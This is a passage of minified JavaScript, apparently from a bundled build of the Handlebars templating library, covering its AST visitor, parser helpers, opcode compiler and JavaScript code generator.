if(!p||p.type!=="ContentStatement"||!l&&p.rightStripped){return
}var n=p.value;
p.value=p.value.replace(l?/^\s+/:/^[ \t]*\r?\n?/,"");
p.rightStripped=p.value!==n
}function i(m,o,l){var p=m[o==null?m.length-1:o-1];
if(!p||p.type!=="ContentStatement"||!l&&p.leftStripped){return
}var n=p.value;
p.value=p.value.replace(l?/\s+$/:/[ \t]+$/,"");
p.leftStripped=p.value!==n;
return p.leftStripped
}c["default"]=d;
b.exports=c["default"]
},function(c,y,e){var a=e(1)["default"];
y.__esModule=true;
var t=e(6);
var d=a(t);
function x(){this.parents=[]
}x.prototype={constructor:x,mutating:false,acceptKey:function q(B,A){var C=this.accept(B[A]);
if(this.mutating){if(C&&!x.prototype[C.type]){throw new d["default"]('Unexpected node type "'+C.type+'" found when accepting '+A+" on "+B.type)
}B[A]=C
}},acceptRequired:function u(B,A){this.acceptKey(B,A);
if(!B[A]){throw new d["default"](B.type+" requires "+A)
}},acceptArray:function v(C){for(var B=0,A=C.length;
B<A;
B++){this.acceptKey(C,B);
if(!C[B]){C.splice(B,1);
B--;
A--
}}},accept:function f(B){if(!B){return
}if(!this[B.type]){throw new d["default"]("Unknown type: "+B.type,B)
}if(this.current){this.parents.unshift(this.current)
}this.current=B;
var A=this[B.type](B);
this.current=this.parents.shift();
if(!this.mutating||A){return A
}else{if(A!==false){return B
}}},Program:function w(A){this.acceptArray(A.body)
},MustacheStatement:n,Decorator:n,BlockStatement:h,DecoratorBlock:h,PartialStatement:z,PartialBlockStatement:function b(A){z.call(this,A);
this.acceptKey(A,"program")
},ContentStatement:function s(){},CommentStatement:function m(){},SubExpression:n,PathExpression:function g(){},StringLiteral:function p(){},NumberLiteral:function r(){},BooleanLiteral:function l(){},UndefinedLiteral:function o(){},NullLiteral:function k(){},Hash:function i(A){this.acceptArray(A.pairs)
},HashPair:function j(A){this.acceptRequired(A,"value")
}};
function n(A){this.acceptRequired(A,"path");
this.acceptArray(A.params);
this.acceptKey(A,"hash")
}function h(A){n.call(this,A);
this.acceptKey(A,"program");
this.acceptKey(A,"inverse")
}function z(A){this.acceptRequired(A,"name");
this.acceptArray(A.params);
this.acceptKey(A,"hash")
}y["default"]=x;
c.exports=y["default"]
},function(d,h,c){var q=c(1)["default"];
h.__esModule=true;
h.SourceLocation=l;
h.id=b;
h.stripFlags=g;
h.stripComment=o;
h.preparePath=f;
h.prepareMustache=k;
h.prepareRawBlock=n;
h.prepareBlock=p;
h.prepareProgram=j;
h.preparePartialBlock=m;
var e=c(6);
var a=q(e);
function i(r,t){t=t.path?t.path.original:t;
if(r.path.original!==t){var s={loc:r.path.loc};
throw new a["default"](r.path.original+" doesn't match "+t,s)
}}function l(s,r){this.source=s;
this.start={line:r.first_line,column:r.first_column};
this.end={line:r.last_line,column:r.last_column}
}function b(r){if(/^\[.*\]$/.test(r)){return r.substr(1,r.length-2)
}else{return r
}}function g(r,s){return{open:r.charAt(2)==="~",close:s.charAt(s.length-3)==="~"}
}function o(r){return r.replace(/^\{\{~?\!-?-?/,"").replace(/-?-?~?\}\}$/,"")
}function f(y,w,A){A=this.locInfo(A);
var u=y?"@":"",B=[],x=0,t="";
for(var z=0,v=w.length;
z<v;
z++){var s=w[z].part,r=w[z].original!==s;
u+=(w[z].separator||"")+s;
if(!r&&(s===".."||s==="."||s==="this")){if(B.length>0){throw new a["default"]("Invalid path: "+u,{loc:A})
}else{if(s===".."){x++;
t+="../"
}}}else{B.push(s)
}}return{type:"PathExpression",data:y,depth:x,parts:B,original:u,loc:A}
}function k(z,t,v,w,s,y){var x=w.charAt(3)||w.charAt(2),r=x!=="{"&&x!=="&";
var u=/\*/.test(w);
return{type:u?"Decorator":"MustacheStatement",path:z,params:t,hash:v,escaped:r,strip:s,loc:this.locInfo(y)}
}function n(r,u,v,t){i(r,v);
t=this.locInfo(t);
var s={type:"Program",body:u,strip:{},loc:t};
return{type:"BlockStatement",path:r.path,params:r.params,hash:r.hash,program:s,openStrip:{},inverseStrip:{},closeStrip:{},loc:t}
}function p(w,v,x,z,s,y){if(z&&z.path){i(w,z)
}var t=/\*/.test(w.open);
v.blockParams=w.blockParams;
var u=undefined,r=undefined;
if(x){if(t){throw new a["default"]("Unexpected inverse block on decorator",x)
}if(x.chain){x.program.body[0].closeStrip=z.strip
}r=x.strip;
u=x.program
}if(s){s=u;
u=v;
v=s
}return{type:t?"DecoratorBlock":"BlockStatement",path:w.path,params:w.params,hash:w.hash,program:v,inverse:u,openStrip:w.strip,inverseStrip:r,closeStrip:z&&z.strip,loc:this.locInfo(y)}
}function j(r,u){if(!u&&r.length){var t=r[0].loc,s=r[r.length-1].loc;
if(t&&s){u={source:t.source,start:{line:t.start.line,column:t.start.column},end:{line:s.end.line,column:s.end.column}}
}}return{type:"Program",body:r,strip:{},loc:u}
}function m(s,r,u,t){i(s,u);
return{type:"PartialBlockStatement",name:s.path,params:s.params,hash:s.hash,program:r,openStrip:s.strip,closeStrip:u&&u.strip,loc:this.locInfo(t)}
}},function(d,J,j){var S=j(1)["default"];
J.__esModule=true;
J.Compiler=x;
J.precompile=R;
J.compile=k;
var Q=j(6);
var t=S(Q);
var b=j(5);
var a=j(21);
var e=S(a);
var p=[].slice;
function x(){}x.prototype={compiler:x,equals:function w(U){var T=this.opcodes.length;
if(U.opcodes.length!==T){return false
}for(var W=0;
W<T;
W++){var X=this.opcodes[W],V=U.opcodes[W];
if(X.opcode!==V.opcode||!v(X.args,V.args)){return false
}}T=this.children.length;
for(var W=0;
W<T;
W++){if(!this.children[W].equals(U.children[W])){return false
}}return true
},guid:0,compile:function k(U,V){this.sourceNode=[];
this.opcodes=[];
this.children=[];
this.options=V;
this.stringParams=V.stringParams;
this.trackIds=V.trackIds;
V.blockParams=V.blockParams||[];
var W=V.knownHelpers;
V.knownHelpers={helperMissing:true,blockHelperMissing:true,each:true,"if":true,unless:true,"with":true,log:true,lookup:true};
if(W){for(var T in W){if(T in W){V.knownHelpers[T]=W[T]
}}}return this.accept(U)
},compileProgram:function o(U){var W=new this.compiler(),T=W.compile(U,this.options),V=this.guid++;
this.usePartial=this.usePartial||T.usePartial;
this.children[V]=T;
this.useDepths=this.useDepths||T.useDepths;
return V
},accept:function f(U){if(!this[U.type]){throw new t["default"]("Unknown type: "+U.type,U)
}this.sourceNode.unshift(U);
var T=this[U.type](U);
this.sourceNode.shift();
return T
},Program:function P(U){this.options.blockParams.unshift(U.blockParams);
var T=U.body,W=T.length;
for(var V=0;
V<W;
V++){this.accept(T[V])
}this.options.blockParams.shift();
this.isSimple=W===1;
this.blockParams=U.blockParams?U.blockParams.length:0;
return this
},BlockStatement:function O(W){g(W);
var U=W.program,T=W.inverse;
U=U&&this.compileProgram(U);
T=T&&this.compileProgram(T);
var V=this.classifySexpr(W);
if(V==="helper"){this.helperSexpr(W,U,T)
}else{if(V==="simple"){this.simpleSexpr(W);
this.opcode("pushProgram",U);
this.opcode("pushProgram",T);
this.opcode("emptyHash");
this.opcode("blockValue",W.path.original)
}else{this.ambiguousSexpr(W,U,T);
this.opcode("pushProgram",U);
this.opcode("pushProgram",T);
this.opcode("emptyHash");
this.opcode("ambiguousBlockValue")
}}this.opcode("append")
},DecoratorBlock:function r(U){var T=U.program&&this.compileProgram(U.program);
var W=this.setupFullMustacheParams(U,T,undefined),V=U.path;
this.useDecorators=true;
this.opcode("registerDecorator",W.length,V.original)
},PartialStatement:function K(W){this.usePartial=true;
var V=W.program;
if(V){V=this.compileProgram(W.program)
}var Y=W.params;
if(Y.length>1){throw new t["default"]("Unsupported number of partial arguments: "+Y.length,W)
}else{if(!Y.length){if(this.options.explicitPartialContext){this.opcode("pushLiteral","undefined")
}else{Y.push({type:"PathExpression",parts:[],depth:0})
}}}var X=W.name.original,U=W.name.type==="SubExpression";
if(U){this.accept(W.name)
}this.setupFullMustacheParams(W,V,undefined,true);
var T=W.indent||"";
if(this.options.preventIndent&&T){this.opcode("appendContent",T);
T=""
}this.opcode("invokePartial",U,X,T);
this.opcode("append")
},PartialBlockStatement:function G(T){this.PartialStatement(T)
},MustacheStatement:function z(T){this.SubExpression(T);
if(T.escaped&&!this.options.noEscape){this.opcode("appendEscaped")
}else{this.opcode("append")
}},Decorator:function h(T){this.DecoratorBlock(T)
},ContentStatement:function i(T){if(T.value){this.opcode("appendContent",T.value)
}},CommentStatement:function y(){},SubExpression:function H(U){g(U);
var T=this.classifySexpr(U);
if(T==="simple"){this.simpleSexpr(U)
}else{if(T==="helper"){this.helperSexpr(U)
}else{this.ambiguousSexpr(U)
}}},ambiguousSexpr:function u(X,V,U){var Y=X.path,W=Y.parts[0],T=V!=null||U!=null;
this.opcode("getContext",Y.depth);
this.opcode("pushProgram",V);
this.opcode("pushProgram",U);
Y.strict=true;
this.accept(Y);
this.opcode("invokeAmbiguous",W,T)
},simpleSexpr:function E(T){var U=T.path;
U.strict=true;
this.accept(U);
this.opcode("resolvePossibleLambda")
},helperSexpr:function q(W,U,T){var Y=this.setupFullMustacheParams(W,U,T),X=W.path,V=X.parts[0];
if(this.options.knownHelpers[V]){this.opcode("invokeKnownHelper",Y.length,V)
}else{if(this.options.knownHelpersOnly){throw new t["default"]("You specified knownHelpersOnly, but used the unknown helper "+V,W)
}else{X.strict=true;
X.falsy=true;
this.accept(X);
this.opcode("invokeHelper",Y.length,X.original,e["default"].helpers.simpleId(X))
}}},PathExpression:function c(U){this.addDepth(U.depth);
this.opcode("getContext",U.depth);
var T=U.parts[0],W=e["default"].helpers.scopedId(U),V=!U.depth&&!W&&this.blockParamIndex(T);
if(V){this.opcode("lookupBlockParam",V,U.parts)
}else{if(!T){this.opcode("pushContext")
}else{if(U.data){this.options.data=true;
this.opcode("lookupData",U.depth,U.parts,U.strict)
}else{this.opcode("lookupOnContext",U.parts,U.falsy,U.strict,W)
}}}},StringLiteral:function l(T){this.opcode("pushString",T.value)
},NumberLiteral:function C(T){this.opcode("pushLiteral",T.value)
},BooleanLiteral:function M(T){this.opcode("pushLiteral",T.value)
},UndefinedLiteral:function m(){this.opcode("pushLiteral","undefined")
},NullLiteral:function N(){this.opcode("pushLiteral","null")
},Hash:function B(W){var V=W.pairs,U=0,T=V.length;
this.opcode("pushHash");
for(;
U<T;
U++){this.pushParam(V[U].value)
}while(U--){this.opcode("assignToHash",V[U].key)
}this.opcode("popHash")
},opcode:function D(T){this.opcodes.push({opcode:T,args:p.call(arguments,1),loc:this.sourceNode[0].loc})
},addDepth:function s(T){if(!T){return
}this.useDepths=true
},classifySexpr:function I(W){var X=e["default"].helpers.simpleId(W.path);
var Y=X&&!!this.blockParamIndex(W.path.parts[0]);
var V=!Y&&e["default"].helpers.helperExpression(W);
var Z=!Y&&(V||X);
if(Z&&!V){var T=W.path.parts[0],U=this.options;
if(U.knownHelpers[T]){V=true
}else{if(U.knownHelpersOnly){Z=false
}}}if(V){return"helper"
}else{if(Z){return"ambiguous"
}else{return"simple"
}}},pushParams:function L(V){for(var U=0,T=V.length;
U<T;
U++){this.pushParam(V[U])
}},pushParam:function F(W){var V=W.value!=null?W.value:W.original||"";
if(this.stringParams){if(V.replace){V=V.replace(/^(\.?\.\/)*/g,"").replace(/\//g,".")
}if(W.depth){this.addDepth(W.depth)
}this.opcode("getContext",W.depth||0);
this.opcode("pushStringParam",V,W.type);
if(W.type==="SubExpression"){this.accept(W)
}}else{if(this.trackIds){var U=undefined;
if(W.parts&&!e["default"].helpers.scopedId(W)&&!W.depth){U=this.blockParamIndex(W.parts[0])
}if(U){var T=W.parts.slice(1).join(".");
this.opcode("pushId","BlockParam",U,T)
}else{V=W.original||V;
if(V.replace){V=V.replace(/^this(?:\.|$)/,"").replace(/^\.\//,"").replace(/^\.$/,"")
}this.opcode("pushId",W.type,V)
}}this.accept(W)
}},setupFullMustacheParams:function A(W,U,T,V){var X=W.params;
this.pushParams(X);
this.opcode("pushProgram",U);
this.opcode("pushProgram",T);
if(W.hash){this.accept(W.hash)
}else{this.opcode("emptyHash",V)
}return X
},blockParamIndex:function n(U){for(var X=0,T=this.options.blockParams.length;
X<T;
X++){var V=this.options.blockParams[X],W=V&&b.indexOf(V,U);
if(V&&W>=0){return[X,W]
}}}};
function R(V,W,X){if(V==null||typeof V!=="string"&&V.type!=="Program"){throw new t["default"]("You must pass a string or Handlebars AST to Handlebars.precompile. You passed "+V)
}W=W||{};
if(!("data" in W)){W.data=true
}if(W.compat){W.useDepths=true
}var U=X.parse(V,W),T=new X.Compiler().compile(U,W);
return new X.JavaScriptCompiler().compile(T,W)
}function k(T,V,W){if(V===undefined){V={}
}if(T==null||typeof T!=="string"&&T.type!=="Program"){throw new t["default"]("You must pass a string or Handlebars AST to Handlebars.compile. You passed "+T)
}if(!("data" in V)){V.data=true
}if(V.compat){V.useDepths=true
}var Y=undefined;
function X(){var ab=W.parse(T,V),aa=new W.Compiler().compile(ab,V),Z=new W.JavaScriptCompiler().compile(aa,V,undefined,true);
return W.template(Z)
}function U(Z,aa){if(!Y){Y=X()
}return Y.call(this,Z,aa)
}U._setup=function(Z){if(!Y){Y=X()
}return Y._setup(Z)
};
U._child=function(Z,ab,aa,ac){if(!Y){Y=X()
}return Y._child(Z,ab,aa,ac)
};
return U
}function v(U,T){if(U===T){return true
}if(b.isArray(U)&&b.isArray(T)&&U.length===T.length){for(var V=0;
V<U.length;
V++){if(!v(U[V],T[V])){return false
}}return true
}}function g(U){if(!U.path.parts){var T=U.path;
U.path={type:"PathExpression",data:false,depth:0,parts:[T.original+""],original:T.original+"",loc:T.loc}
}}},function(g,ag,p){var ap=p(1)["default"];
ag.__esModule=true;
var E=p(4);
var al=p(6);
var I=ap(al);
var b=p(5);
var Y=p(29);
var J=ap(Y);
function j(ar){this.value=ar
}function c(){}c.prototype={nameLookup:function O(at,ar){if(c.isValidJavaScriptVariableName(ar)){return[at,".",ar]
}else{return[at,"[",JSON.stringify(ar),"]"]
}},depthedLookup:function P(ar){return[this.aliasable("container.lookup"),'(depths, "',ar,'")']
},compilerInfo:function z(){var at=E.COMPILER_REVISION,ar=E.REVISION_CHANGES[at];
return[at,ar]
},appendToBuffer:function an(au,ar,at){if(!b.isArray(au)){au=[au]
}au=this.source.wrap(au,ar);
if(this.environment.isSimple){return["return ",au,";"]
}else{if(at){return["buffer += ",au,";"]
}else{au.appendToBuffer=true;
return au
}}},initializeBuffer:function aj(){return this.quotedString("")
},compile:function q(aw,aF,at,az){this.environment=aw;
this.options=aF;
this.stringParams=this.options.stringParams;
this.trackIds=this.options.trackIds;
this.precompile=!az;
this.name=this.environment.name;
this.isChild=!!at;
this.context=at||{decorators:[],programs:[],environments:[]};
this.preamble();
this.stackSlot=0;
this.stackVars=[];
this.aliases={};
this.registers={list:[]};
this.hashes=[];
this.compileStack=[];
this.inlineStack=[];
this.blockParams=[];
this.compileChildren(aw,aF);
this.useDepths=this.useDepths||aw.useDepths||aw.useDecorators||this.options.compat;
this.useBlockParams=this.useBlockParams||aw.useBlockParams;
var aB=aw.opcodes,ax=undefined,aD=undefined,ay=undefined,av=undefined;
for(ay=0,av=aB.length;
ay<av;
ay++){ax=aB[ay];
this.source.currentLocation=ax.loc;
aD=aD||ax.loc;
this[ax.opcode].apply(this,ax.args)
}this.source.currentLocation=aD;
this.pushSource("");
if(this.stackSlot||this.inlineStack.length||this.compileStack.length){throw new I["default"]("Compile completed with content left on stack")
}if(!this.decorators.isEmpty()){this.useDecorators=true;
this.decorators.prepend("var decorators = container.decorators;\n");
this.decorators.push("return fn;");
if(az){this.decorators=Function.apply(this,["fn","props","container","depth0","data","blockParams","depths",this.decorators.merge()])
}else{this.decorators.prepend("function(fn, props, container, depth0, data, blockParams, depths) {\n");
this.decorators.push("}\n");
this.decorators=this.decorators.merge()
}}else{this.decorators=undefined
}var aC=this.createFunctionContext(az);
if(!this.isChild){var aA={compiler:this.compilerInfo(),main:aC};
if(this.decorators){aA.main_d=this.decorators;
aA.useDecorators=true
}var ar=this.context;
var au=ar.programs;
var aE=ar.decorators;
for(ay=0,av=au.length;
ay<av;
ay++){if(au[ay]){aA[ay]=au[ay];
if(aE[ay]){aA[ay+"_d"]=aE[ay];
aA.useDecorators=true
}}}if(this.environment.usePartial){aA.usePartial=true
}if(this.options.data){aA.useData=true
}if(this.useDepths){aA.useDepths=true
}if(this.useBlockParams){aA.useBlockParams=true
}if(this.options.compat){aA.compat=true
}if(!az){aA.compiler=JSON.stringify(aA.compiler);
this.source.currentLocation={start:{line:1,column:0}};
aA=this.objectLiteral(aA);
if(aF.srcName){aA=aA.toStringWithSourceMap({file:aF.destName});
aA.map=aA.map&&aA.map.toString()
}else{aA=aA.toString()
}}else{aA.compilerOptions=this.options
}return aA
}else{return aC
}},preamble:function X(){this.lastContext=0;
this.source=new J["default"](this.options.srcName);
this.decorators=new J["default"](this.options.srcName)
},createFunctionContext:function am(at){var ay="";
var ax=this.stackVars.concat(this.registers.list);
if(ax.length>0){ay+=", "+ax.join(", ")
}var aw=0;
for(var ar in this.aliases){var au=this.aliases[ar];
if(this.aliases.hasOwnProperty(ar)&&au.children&&au.referenceCount>1){ay+=", alias"+ ++aw+"="+ar;
au.children[0]="alias"+aw
}}var az=["container","depth0","helpers","partials","data"];
if(this.useBlockParams||this.useDepths){az.push("blockParams")
}if(this.useDepths){az.push("depths")
}var av=this.mergeSource(ay);
if(at){az.push(av);
return Function.apply(this,az)
}else{return this.source.wrap(["function(",az.join(","),") {\n  ",av,"}"])
}},mergeSource:function C(ax){var av=this.environment.isSimple,au=!this.forceBuffer,ar=undefined,at=undefined,aw=undefined,ay=undefined;
this.source.each(function(az){if(az.appendToBuffer){if(aw){az.prepend("  + ")
}else{aw=az
}ay=az
}else{if(aw){if(!at){ar=true
}else{aw.prepend("buffer += ")
}ay.add(";");
aw=ay=undefined
}at=true;
if(!av){au=false
}}});
if(au){if(aw){aw.prepend("return ");
ay.add(";")
}else{if(!at){this.source.push('return "";')
}}}else{ax+=", buffer = "+(ar?"":this.initializeBuffer());
if(aw){aw.prepend("return buffer + ");
ay.add(";")
}else{this.source.push("return buffer;")
}}if(ax){this.source.prepend("var "+ax.substring(2)+(ar?"":";\n"))
}return this.source.merge()
},blockValue:function d(at){var au=this.aliasable("helpers.blockHelperMissing"),av=[this.contextName(0)];
this.setupHelperArgs(at,0,av);
var ar=this.popStack();
av.splice(1,0,ar);
this.push(this.source.functionCall(au,"call",av))
},ambiguousBlockValue:function T(){var ar=this.aliasable("helpers.blockHelperMissing"),au=[this.contextName(0)];
this.setupHelperArgs("",0,au,true);
this.flushInline();
var at=this.topStack();
au.splice(1,0,at);
this.pushSource(["if (!",this.lastHelper,") { ",at," = ",this.source.functionCall(ar,"call",au),"}"])
},appendContent:function f(ar){if(this.pendingContent){ar=this.pendingContent+ar
}else{this.pendingLocation=this.source.currentLocation
}this.pendingContent=ar
},append:function aa(){if(this.isInline()){this.replaceStack(function(at){return[" != null ? ",at,' : ""']
});
this.pushSource(this.appendToBuffer(this.popStack()))
}else{var ar=this.popStack();
this.pushSource(["if (",ar," != null) { ",this.appendToBuffer(ar,undefined,true)," }"]);
if(this.environment.isSimple){this.pushSource(["else { ",this.appendToBuffer("''",undefined,true)," }"])
}}},appendEscaped:function m(){this.pushSource(this.appendToBuffer([this.aliasable("container.escapeExpression"),"(",this.popStack(),")"]))
},getContext:function A(ar){this.lastContext=ar
},pushContext:function t(){this.pushStackLiteral(this.contextName(this.lastContext))
},lookupOnContext:function aq(av,au,ar,aw){var at=0;
if(!aw&&this.options.compat&&!this.lastContext){this.push(this.depthedLookup(av[at++]))
}else{this.pushContext()
}this.resolvePath("context",av,at,au,ar)
},lookupBlockParam:function B(at,ar){this.useBlockParams=true;
this.push(["blockParams[",at[0],"][",at[1],"]"]);
this.resolvePath("context",ar,1)
},lookupData:function o(au,at,ar){if(!au){this.pushStackLiteral("data")
}else{this.pushStackLiteral("container.data(data, "+au+")")
}this.resolvePath("data",at,0,true,ar)
},resolvePath:function Q(av,ax,au,aw,at){var ay=this;
if(this.options.strict||this.options.assumeObjects){this.push(V(this.options.strict&&at,this,ax,av));
return
}var ar=ax.length;
for(;
au<ar;
au++){this.replaceStack(function(aA){var az=ay.nameLookup(aA,ax[au],av);
if(!aw){return[" != null ? ",az," : ",aA]
}else{return[" && ",az]
}})
}},resolvePossibleLambda:function af(){this.push([this.aliasable("container.lambda"),"(",this.popStack(),", ",this.contextName(0),")"])
},pushStringParam:function ao(ar,at){this.pushContext();
this.pushString(at);
if(at!=="SubExpression"){if(typeof ar==="string"){this.pushString(ar)
}else{this.pushStackLiteral(ar)
}}},emptyHash:function x(ar){if(this.trackIds){this.push("{}")
}if(this.stringParams){this.push("{}");
this.push("{}")
}this.pushStackLiteral(ar?"undefined":"{}")
},pushHash:function R(){if(this.hash){this.hashes.push(this.hash)
}this.hash={values:[],types:[],contexts:[],ids:[]}
},popHash:function N(){var ar=this.hash;
this.hash=this.hashes.pop();
if(this.trackIds){this.push(this.objectLiteral(ar.ids))
}if(this.stringParams){this.push(this.objectLiteral(ar.contexts));
this.push(this.objectLiteral(ar.types))
}this.push(this.objectLiteral(ar.values))
},pushString:function k(ar){this.pushStackLiteral(this.quotedString(ar))
},pushLiteral:function H(ar){this.pushStackLiteral(ar)
},pushProgram:function v(ar){if(ar!=null){this.pushStackLiteral(this.programExpression(ar))
}else{this.pushStackLiteral(null)
}},registerDecorator:function K(av,au){var ar=this.nameLookup("decorators",au,"decorator"),at=this.setupHelperArgs(au,av);
this.decorators.push(["fn = ",this.decorators.functionCall(ar,"",["fn","props","container",at])," || fn;"])
},invokeHelper:function Z(aw,ar,au){var ay=this.popStack(),at=this.setupHelper(aw,ar),ax=au?[at.name," || "]:"";
var av=["("].concat(ax,ay);
if(!this.options.strict){av.push(" || ",this.aliasable("helpers.helperMissing"))
}av.push(")");
this.push(this.source.functionCall(av,"call",at.callParams))
},invokeKnownHelper:function n(au,ar){var at=this.setupHelper(au,ar);
this.push(this.source.functionCall(at.name,"call",at.callParams))
},invokeAmbiguous:function ak(ar,aw){this.useRegister("helper");
var ax=this.popStack();
this.emptyHash();
var at=this.setupHelper(0,ar,aw);
var au=this.lastHelper=this.nameLookup("helpers",ar,"helper");
var av=["(","(helper = ",au," || ",ax,")"];
if(!this.options.strict){av[0]="(helper = ";
av.push(" != null ? helper : ",this.aliasable("helpers.helperMissing"))
}this.push(["(",av,at.paramsInit?["),(",at.paramsInit]:[],"),","(typeof helper === ",this.aliasable('"function"')," ? ",this.source.functionCall("helper","call",at.callParams)," : helper))"])
},invokePartial:function S(at,av,ar){var aw=[],au=this.setupParams(av,1,aw);
if(at){av=this.popStack();
delete au.name
}if(ar){au.indent=JSON.stringify(ar)
}au.helpers="helpers";
au.partials="partials";
au.decorators="container.decorators";
if(!at){aw.unshift(this.nameLookup("partials",av,"partial"))
}else{aw.unshift(av)
}if(this.options.compat){au.depths="depths"
}au=this.objectLiteral(au);
aw.push(au);
this.push(this.source.functionCall("container.invokePartial","",aw))
},assignToHash:function i(at){var av=this.popStack(),ar=undefined,au=undefined,ax=undefined;
if(this.trackIds){ax=this.popStack()
}if(this.stringParams){au=this.popStack();
ar=this.popStack()
}var aw=this.hash;
if(ar){aw.contexts[at]=ar
}if(au){aw.types[at]=au
}if(ax){aw.ids[at]=ax
}aw.values[at]=av
},pushId:function e(at,ar,au){if(at==="BlockParam"){this.pushStackLiteral("blockParams["+ar[0]+"].path["+ar[1]+"]"+(au?" + "+JSON.stringify("."+au):""))
}else{if(at==="PathExpression"){this.pushString(ar)
}else{if(at==="SubExpression"){this.pushStackLiteral("true")
}else{this.pushStackLiteral("null")
}}}},compiler:c,compileChildren:function F(ar,av){var ax=ar.children,az=undefined,ay=undefined;
for(var aw=0,at=ax.length;
aw<at;
aw++){az=ax[aw];
ay=new this.compiler();
var au=this.matchExistingProgram(az);
if(au==null){this.context.programs.push("");
au=this.context.programs.length;
az.index=au;
az.name="program"+au;
this.context.programs[au]=ay.compile(az,av,this.context,!this.precompile);
this.context.decorators[au]=ay.decorators;
this.context.environments[au]=az;
this.useDepths=this.useDepths||ay.useDepths;
this.useBlockParams=this.useBlockParams||ay.useBlockParams
}else{az.index=au;
az.name="program"+au;
this.useDepths=this.useDepths||az.useDepths;
this.useBlockParams=this.useBlockParams||az.useBlockParams
}}},matchExistingProgram:function s(av){for(var au=0,at=this.context.environments.length;
au<at;
au++){var ar=this.context.environments[au];
if(ar&&ar.equals(av)){return au
}}},programExpression:function G(ar){var au=this.environment.children[ar],at=[au.index,"data",au.blockParams];
if(this.useBlockParams||this.useDepths){at.push("blockParams")
}if(this.useDepths){at.push("depths")
}return"container.program("+at.join(", ")+")"
},useRegister:function W(ar){if(!this.registers[ar]){this.registers[ar]=true;
this.registers.list.push(ar)
}},push:function ae(ar){if(!(ar instanceof j)){ar=this.source.wrap(ar)
}this.inlineStack.push(ar);
return ar
},pushStackLiteral:function l(ar){this.push(new j(ar))
},pushSource:function u(ar){if(this.pendingContent){this.source.push(this.appendToBuffer(this.source.quotedString(this.pendingContent),this.pendingLocation));
this.pendingContent=undefined
}if(ar){this.source.push(ar)
}},replaceStack:function a(az){var ax=["("],ar=undefined,aw=undefined,au=undefined;
if(!this.isInline()){throw new I["default"]("replaceStack on non-inline")
}var ay=this.popStack(true);
if(ay instanceof j){ar=[ay.value];
ax=["(",ar];
au=true
}else{aw=true;
var at=this.incrStack();
ax=["((",this.push(at)," = ",ay,")"];
ar=this.topStack()
}var av=az.call(this,ar);
if(!au){this.popStack()
}if(aw){this.stackSlot--
}this.push(ax.concat(av,")"))
},incrStack:function U(){this.stackSlot++;
if(this.stackSlot>this.stackVars.length){this.stackVars.push("stack"+this.stackSlot)
}return this.topStackName()
},topStackName:function ai(){return"stack"+this.stackSlot
},flushInline:function ah(){var av=this.inlineStack;
this.inlineStack=[];
for(var au=0,at=av.length;
au<at;
au++){var aw=av[au];
if(aw instanceof j){this.compileStack.push(aw)
}else{var ar=this.incrStack();
this.pushSource([ar," = ",aw,";"]);
this.compileStack.push(ar)
}}},isInline:function w(){return this.inlineStack.length
},popStack:function h(ar){var au=this.isInline(),at=(au?this.inlineStack:this.compileStack).pop();
if(!ar&&at instanceof j){return at.value
}else{if(!au){if(!this.stackSlot){throw new I["default"]("Invalid stack pop")
}this.stackSlot--
}return at
}},topStack:function D(){var ar=this.isInline()?this.inlineStack:this.compileStack,at=ar[ar.length-1];
if(at instanceof j){return at.value
}else{return at
}},contextName:function ad(ar){if(this.useDepths&&ar){return"depths["+ar+"]"
}else{return"depth"+ar
}},quotedString:function y(ar){return this.source.quotedString(ar)
},objectLiteral:function r(ar){return this.source.objectLiteral(ar)
},aliasable:function ac(at){var ar=this.aliases[at];
if(ar){ar.referenceCount++;
return ar
}ar=this.aliases[at]=this.source.wrap(at);
ar.aliasable=true;
ar.referenceCount=1;
return ar
},setupHelper:function ab(aw,au,at){var av=[],ax=this.setupHelperArgs(au,aw,av,at);
var ar=this.nameLookup("helpers",au,"helper");
return{params:av,paramsInit:ax,name:ar,callParams:[this.contextName(0)].concat(av)}
},setupParams:function M(au,ay,aw){var aD={},aB=[],aC=[],at=[],ar=!aw,av=undefined;
if(ar){aw=[]
}aD.name=this.quotedString(au);
aD.hash=this.popStack();
if(this.trackIds){aD.hashIds=this.popStack()
}if(this.stringParams){aD.hashTypes=this.popStack();
aD.hashContexts=this.popStack()
}var ax=this.popStack(),aA=this.popStack();
if(aA||ax){aD.fn=aA||"container.noop";
aD.inverse=ax||"container.noop"
}var az=ay;
while(az--){av=this.popStack();
aw[az]=av;
if(this.trackIds){at[az]=this.popStack()
}if(this.stringParams){aC[az]=this.popStack();
aB[az]=this.popStack()
}}if(ar){aD.args=this.source.generateArray(aw)
}if(this.trackIds){aD.ids=this.source.generateArray(at)
}if(this.stringParams){aD.types=this.source.generateArray(aC);
aD.contexts=this.source.generateArray(aB)
}if(this.options.data){aD.data="data"
}if(this.useBlockParams){aD.blockParams="blockParams"
}return aD
},setupHelperArgs:function L(au,aw,av,at){var ar=this.setupParams(au,aw,av);
ar=this.objectLiteral(ar);
if(at){this.useRegister("options");
av.push("options");
return["options=",ar]
}else{if(av){av.push(ar);
return""
}else{return ar
}}}};
(function(){var ar=("break else new var case finally return void catch for switch while continue function this with default if throw delete in try do instanceof typeof abstract enum int short boolean export interface static byte extends long super char final native synchronized class float package throws const goto private transient debugger implements protected volatile double import public let yield await null true false").split(" ");
var av=c.RESERVED_WORDS={};
for(var au=0,at=ar.length;
au<at;
au++){av[ar[au]]=true
}})();
c.isValidJavaScriptVariableName=function(ar){return !c.RESERVED_WORDS[ar]&&/^[a-zA-Z_$][0-9a-zA-Z_$]*$/.test(ar)
};
function V(ay,aw,ax,av){var at=aw.popStack(),au=0,ar=ax.length;
if(ay){ar--
}for(;
au<ar;
au++){at=aw.nameLookup(at,ax[au],av)
}if(ay){return[aw.aliasable("container.strict"),"(",at,", ",aw.quotedString(ax[au]),")"]
}else{return at
}}ag["default"]=c;
g.exports=ag["default"]
},function(b,x,d){x.__esModule=true;
var p=d(5);
var g=undefined;
try{if(false){var s=require("source-map");
g=s.SourceNode
}}catch(h){}if(!g){g=function(y,z,A,B){this.src="";
if(B){this.add(B)
}};
g.prototype={add:function r(y){if(p.isArray(y)){y=y.join("")
}this.src+=y
},prepend:function w(y){if(p.isArray(y)){y=y.join("")
}this.src=y+this.src
},toStringWithSourceMap:function e(){return{code:this.toString()}
},toString:function u(){return this.src
}}
}function c(B,z,D){if(p.isArray(B)){var A=[];
for(var C=0,y=B.length;
C<y;
C++){A.push(z.wrap(B[C],D))
}return A
}else{if(typeof B==="boolean"||typeof B==="number"){return B+""
}}return B
}function k(y){this.srcFile=y;
this.source=[]
